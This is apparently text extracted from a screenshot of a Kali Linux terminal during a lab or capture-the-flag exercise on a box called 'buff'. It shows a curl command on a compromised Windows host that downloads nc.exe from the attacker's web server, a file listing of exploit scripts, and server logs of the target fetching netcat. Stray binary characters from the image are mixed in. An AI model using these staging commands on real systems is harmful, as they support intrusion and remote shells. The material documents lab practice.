 prof3ssor@kali: ~/buff/exploit
File Actions Edit View Help
prof3ssor@kali: ~/Desktop
prof3ssor@kali: ~/buff/exploit
Tx�p@�m� �P
|�
C:\xampp\htdocs\gym\upload> curl http://10.10.14.96:80/nc.exe -o nc.exe
�PNG
C:\xampp\htdocs\gym\upload>
prof3ssor@kali:~/buff/exploit$ ls -l
total 640
-rw-r--r-- 1 prof3ssor prof3ssor 5164 Aug 11 15:59 48506.py
-rw-r--r-- 1 prof3ssor prof3ssor 2408 Aug 13 17:19 buffer_overflow_exploit.py
-rw-r--r-- 1 prof3ssor prof3ssor 38616 Aug 13 14:56 nc.exe
-rw-r--r-- 1 prof3ssor prof3ssor 598440 Aug 13 14:57 plink1.exe
prof3ssor@kali:~/buff/exploit$ sudo python3 -m http.server 80
[sudo] password for prof3ssor:
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.10.198 - - [18/Aug/2020 17:56:19] "GET /nc.exe HTTP/1.1" 200 -
10.10.10.198 - - [18/Aug/2020 17:56:50] "GET /nc.exe HTTP/1.1" 200 -